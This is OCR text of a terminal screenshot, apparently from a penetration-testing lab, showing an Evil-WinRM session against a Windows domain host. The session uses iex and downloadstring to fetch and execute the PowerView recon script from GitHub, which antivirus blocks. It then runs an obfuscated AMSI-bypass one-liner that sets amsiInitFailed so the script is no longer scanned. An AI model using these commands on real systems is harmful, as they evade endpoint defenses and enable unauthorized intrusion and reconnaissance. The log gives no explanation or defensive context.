 File Machine View Input Devices Help
Applications Places Terminal Sep 7 15:10 1
khreesha@technawi: ~/Desktop/ASC_WS
khreesha@technawi: ~/Desktop/ASC_WS khreesha@technawi: ~/Desktop/ASC_WS/impacket/examples khreesha@technawi: ~/Desktop/ASC_WS
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
khreesha@technawi:~/Desktop/ASC_WS$
khreesha@technawi:~/Desktop/ASC_WS$ evil-winrm -i 10.0.2.15 -u adel.kristine@technawidc.local
Enter Password:
تكناوي
Evil-WinRM shell v2.3
technawi.net
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adel.kristine\Documents> iex(new-object system.net.webclient).downloadstring("https://raw.githubuserconten
t.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1")
At line:1 char:1
+ iex(new-object system.net.webclient).downloadstring("https://raw.gith ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressio
*Evil-WinRM* PS C:\Users\adel.kristine\Documents> sET-ItEM ( 'V'+'aR' + 'IA' + 'blE:1q2' + 'uZx' ) ( [TYpE]
; ( GeT-VariaBle ( "1Q2U" +"zX" ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f'Util','A','Amsi','.Management.','ut
omation.','s','System' ) )."g`etf`iElD"( ( "{0}{2}{1}" -f'amsi','d','InitFaile' ),( "{2}{4}{0}{1}{3}" -f 'Stat','i','NonPubli','c',
'c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
Right Ctrl